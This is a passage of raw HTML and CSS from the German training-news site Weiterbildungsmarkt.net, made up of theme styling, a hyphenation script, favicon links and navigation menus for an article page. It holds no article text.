    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000985;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000985 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #000985;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000985 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000985 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #000985;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000985 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000985;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000985;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 9, 133, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #97ab40;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #97ab40;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000985;
    }

    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000985;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000985;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000985;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000985;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #87a51e;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #87a51e !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #87a51e !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #87a51e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #87a51e));
        background: -webkit-linear-gradient(top, #333145 0%, #87a51e 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #87a51e 100%);
        background: linear-gradient(to bottom, #333145 0%, #87a51e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#87a51e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #87a51e;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(151,171,64,0.86);
    }

    
    .td-sub-footer-container {
        background-color: #97ab40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .post .td-post-header .entry-title {
        color: #000985;
    }
    .td_module_15 .entry-title a {
        color: #000985;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000985;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000985;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:14px;
	
    }
	
    .td-excerpt {
        font-size:15px;
	
    }


	
    .td_block_trending_now .entry-title a {
    	font-size:15px;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:23px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:15px;
	
    }
    
    .td-post-content li {
        font-size:15px;
	line-height:21px;
	
    }
    
    .td-post-content h1 {
        font-size:21px;
	
    }
    
    .td-post-content h2 {
        font-size:20px;
	
    }
    
    .td-post-content h3 {
        font-size:19px;
	
    }
    
    .td-post-content h4 {
        font-size:18px;
	
    }
    
    .td-post-content h5 {
        font-size:18px;
	
    }
    
    .post .td-category a {
        font-size:14px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:15px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:15px;
	line-height:19px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:21px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:20px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:19px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:18px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:18px;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:14px;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:13px;
	
    }
    
    body, p {
    	font-size:15px;
	line-height:19px;
	
    }</style> <script type="litespeed/javascript">Hyphenator.config({"minwordlength":5,"classname":"front-view-content","remoteloading":!1,"defaultlanguage":"de"});Hyphenator.run()</script> <style id="sccss">.wp-biographia-text {
    float: none;
    margin: 0px 0px 0px 160px;
}/* Enter Your Custom CSS Here */
.home .td-grid-wrap .row-fluid .span12 > .wp-user-avatar-180 {
 	display: none; 
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net"><meta name="application-name" content="Weiterbildungsmarkt.net"><meta name="msapplication-TileColor" content="#97ab40"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#97ab40"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </script></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-8850 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child flexible-arbeitszeitmodelle-als-personalmagnet global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-news-container"><ul id="menu-news" class="td-mobile-main-menu"><li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5148"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li id="menu-item-5149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5149"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5150"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li id="menu-item-5151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5151"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li id="menu-item-5152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5152"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li id="menu-item-5153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5153"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li id="menu-item-5154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5154"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li id="menu-item-5155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5156"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li id="menu-item-5157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li id="menu-item-5158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5158"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5159"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li id="menu-item-5162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5162"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li id="menu-item-5163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5163"><a href="/alle-top-themen/">Top-Themen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li id="menu-item-5165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5165"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li id="menu-item-5166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5166"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li id="menu-item-5167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5167"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-5168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5168"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li id="menu-item-5170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5170"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li id="menu-item-5171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5171"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-5172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5172"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5173"><a href="https://www.weiterbildungsmarkt.net/magazin/">Magazin<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5175"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li id="menu-item-5176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5176"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li id="menu-item-5177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5177"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li id="menu-item-5178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5178"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li id="menu-item-5179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5179"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-5180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5180"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li id="menu-item-5181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5181"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li id="menu-item-5182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5182"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li id="menu-item-5183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5183"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li id="menu-item-5184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5184"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-5185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5185"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li></ul></li><li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5921"><a href="https://www.weiterbildungsmarkt.net/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5187"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li id="menu-item-5189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li id="menu-item-5190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li id="menu-item-5191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5191"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li id="menu-item-5192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5192"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li id="menu-item-5193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5193"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li id="menu-item-5485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5485"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.weiterbildungsmarkt.net/news/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-10"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-2162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2162"><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net</a></li><li id="menu-item-5143" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5143"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über</a></li><li id="menu-item-5144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5144"><a href="https://www.weiterbildungsmarkt.net/partner">Partner</a></li><li id="menu-item-2165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2165"><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten und Werbung</a></li><li id="menu-item-5146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5146"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li><li id="menu-item-9271" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9271"><a href="https://www.weiterbildungsmarkt.net/offenlegung/">Offenlegung</a></li><li id="menu-item-5147" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5147"><a href="/login">Login</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
<span class="td-visual-hidden">News</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-Logo-280x96-1-120x96.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-Logo-140-x-48-px-120x48.png"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-Logo-280x96-1-120x96.png" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-Logo-140-x-48-px-120x48.png" alt="Weiterbildungsmarkt.net Logo"/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
</a></div><div class="menu-news-container"><ul id="menu-news-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5148"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5149"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5150"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5151"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5152"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5153"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5154"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5155"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5156"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5157"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5158"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5159"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5160"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5161"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5162"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5163"><a href="/alle-top-themen/">Top-Themen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5164"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5165"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom 